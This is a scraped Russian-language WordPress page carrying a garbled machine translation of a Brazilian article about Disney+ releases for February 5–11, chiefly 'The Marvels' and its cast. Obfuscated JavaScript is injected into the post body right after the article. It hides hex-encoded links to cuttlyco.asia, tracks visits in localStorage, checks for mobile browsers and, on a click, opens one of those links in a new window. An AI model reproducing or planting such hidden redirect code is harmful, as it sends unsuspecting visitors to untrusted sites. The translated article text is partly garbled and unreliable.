                                            <p class="site-title"><a href="https://sevas.life/"
                                                 rel="home">sevas.life</a></p>
                                            <p class="site-description"> </p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://sevas.life/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Вы здесь</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Навигационные цепочки" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sevas.life" rel="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">релизы недели (с 5 по 11 февраля) &#8212;</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-3978" class="post-3978 post type-post status-publish format-standard has-post-thumbnail hentry category-1" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="1170" height="661" src="https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11-1170x661.jpeg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="релизы недели (с 5 по 11 февраля) &#8212;" itemprop="image" decoding="async" fetchpriority="high" srcset="https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11-1170x661.jpeg 1170w, https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11-300x169.jpeg 300w, https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11-1024x578.jpeg 1024w, https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11-768x434.jpeg 768w, https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11-1536x867.jpeg 1536w, https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg 2040w" sizes="(max-width: 1170px) 100vw, 1170px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-1" href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/"  rel="category tag">Без рубрики</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">релизы недели (с 5 по 11 февраля) &#8212;</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/" rel="bookmark"><time class="entry-date published" datetime="2024-02-05T11:30:21+03:00" itemprop="datePublished">05.02.2024</time><time class="updated" datetime="2024-02-05T11:30:22+03:00" itemprop="dateModified">05.02.2024</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://sevas.life/author/2/" rel="author"><span class="author-name" itemprop="name">Nikolaï Sokolov</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p></p>
<div>
<p>О <strong>Цифровой вид</strong> каждую неделю представляет последние новости о потоковом вещании Disney в Бразилии, Disney+.  И вот, с 5 по 11 февраля платформа получает <em>Как чудеса</em>фильм из кинематографической вселенной Marvel (MCU), вышедший в кинотеатрах в ноябре 2023 года.</p>
<p><strong>Читать далее:</strong></p>
<ul>
<li>Чудеса: что нужно знать перед просмотром фильма MCU</li>
<li>5 лучших фильмов Диснея, помимо анимации</li>
<li>Узнайте, как подписаться на Star+, новый потоковый сервис Disney.</li>
</ul>
<h2 id="h-quarta-feira-07-02">Среда – 07.02.</h2>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
</figure>
<ul>
<li><strong>Как чудеса</strong>
<ul>
<li><em>Фильм |  Марвел |  Действие |  Год производства 2023 (США)</em></li>
<li>Когда ее обязанности приводят ее в аномальный космический разлом, связанный с революционером Кри, силы Кэрол Дэнверс, капитана Марвел, переплетаются с силами Камалы Хан, мисс Марвел, и племянницы Кэрол, астронавта САБРЫ, капитана Марвел. Рамбо.  Вместе это необычное трио должно объединиться, чтобы спасти вселенную под названием «Чудеса».</li>
</ul>
</li>
</ul>
<h2><em>Как чудеса</em>: знать (или помнить), кто есть кто</h2>
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="576" src="" alt="Монтаж с постерами из «Чудес»" class="wp-image-595683" /><figcaption>(Изображение: Раскрытие/Marvel)</figcaption></figure>
<p>Прежде чем выпустить фильм в кинотеатрах, Marvel Studios опубликовала <em>короткометражка</em> – эти трейлеры были посвящены одному или нескольким персонажам – <em>Как чудеса</em>.  Видео поможет понять (или запомнить), кто есть кто в новом фильме Кинематографической вселенной Marvel (MCU).</p>
<p>О <em>короткометражка</em> фокусируется на трех главных героях <em>Как чудеса</em>: Кэрол Дэнверс/Капитан Марвел (Бри Ларсон), Моника Рэмбо (Тейона Пэррис) и Камала Хан/Мисс.  Марвел (Иман Веллани).  Всего за две с небольшим минуты вы сможете получить представление о том, откуда они пришли и куда идут в новом фильме MCU.</p>
<p>Смотрите ниже:</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
</figure>
<p>Капитан Марвел появилась в ее одноименном фильме, вышедшем в 2019 году, где Моника Рамбо также показана в детстве — она дочь Марии Рамбо (Ласанья Линч), лучшей подруги Кэрол в фильме.  Появление взрослой Моники произошло в <em>ВандаВижн</em>мини-сериал, выпущенный в 2021 году. Наконец, в мини-сериале появилась Камала. <em>Мисс Марвел</em>с 2022 года. Все эти фильмы можно посмотреть на Disney+ (в случае <em>Капитан Марвел</em>вы даже можете посмотреть версию IMAX).</p>
<p>Режиссер фильма — Ниа ДаКоста, снявшая <em>Легенда о Кэндимене</em> е <em>Переходя границы</em>.  Помимо уже упомянутых трех актрис, в актерский состав также входят Сэмюэл Л. Джексон (Ник Фьюри), Бен Мендельсон (Талос) и Пак Сер Джун (Ян Д&#8217;Аладна).  В связи с возвращением Фьюри на большой экран приятно знать, что произошло дальше. <em>Тайное вторжение</em>сериал, премьера которого также состоялась в 2023 году.</p>
<p>Пост Disney+: релизы недели (с 5 по 11 февраля) впервые появился на Olhar Digital.</p>
</p></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Поделиться</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="https://twitter.com/share?text=релизы%20недели%20(с%205%20по%2011%20февраля)%20&#8212;&#038;url=https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/&#038;media=https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg&#038;description=релизы%20недели%20(с%205%20по%2011%20февраля)%20&#8212;">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=релизы%20недели%20(с%205%20по%2011%20февраля)%20&#8212;&#038;url=https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/">
                        <i class="fa fa-linkedin"></i>
                        LinkedIn                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-3978 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-4/3976/" rel="prev">релизы недели (с 5 по 11 февраля) &#8212;</a></div><div class="nav-next"><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d1%88%d0%b8%d0%b7%d0%b5-prince-of-persia-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bb%d1%83%d1%87%d1%88%d0%b8/3980/" rel="next">Какие игры во франшизе Prince of Persia самые лучшие (и худшие)? &#8212;</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Похожие посты                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e-2/3990/">
                                            <img width="350" height="220" src="https://sevas.life/wp-content/uploads/2024/08/on-the-new-poster-for-crakk-vidyut-jammwal-and-arjun-rampal-are-depicted-trailer-coming-soon-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e-2/3990/">
                                            На новом постере «Crakk» изображены Видьют Джаммвал и Арджун Рампал, трейлер скоро выйдет                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e-2/3990/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-05T12:02:50+03:00">05.02.2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e/3988/">
                                            <img width="350" height="220" src="https://sevas.life/wp-content/uploads/2024/08/vidyut-jammwal-and-arjun-rampal-feature-on-new-crakk-poster-trailer-coming-soon-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e/3988/">
                                            На новом постере «Crakk» изображены Видьют Джаммвал и Арджун Рампал, трейлер скоро выйдет                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e/3988/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-05T11:57:17+03:00">05.02.2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%82%d0%b5%d0%b9%d0%bb%d0%be%d1%80-%d1%81%d0%b2%d0%b8%d1%84%d1%82-%d0%b2-%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-3/3986/">
                                            <img width="350" height="220" src="https://sevas.life/wp-content/uploads/2024/08/taylor-swift-wins-album-of-the-year-for-the-fourth-time-at-the-grammy-awards-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%82%d0%b5%d0%b9%d0%bb%d0%be%d1%80-%d1%81%d0%b2%d0%b8%d1%84%d1%82-%d0%b2-%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-3/3986/">
                                            Тейлор Свифт в четвертый раз получила награду «Альбом года» на церемонии вручения премии «Грэмми»                                        </a>
                                    </h2>
                                    <div class="entry-meta">
